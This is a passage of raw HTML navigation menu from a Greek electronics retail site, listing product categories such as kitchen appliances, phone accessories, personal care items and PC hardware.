<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
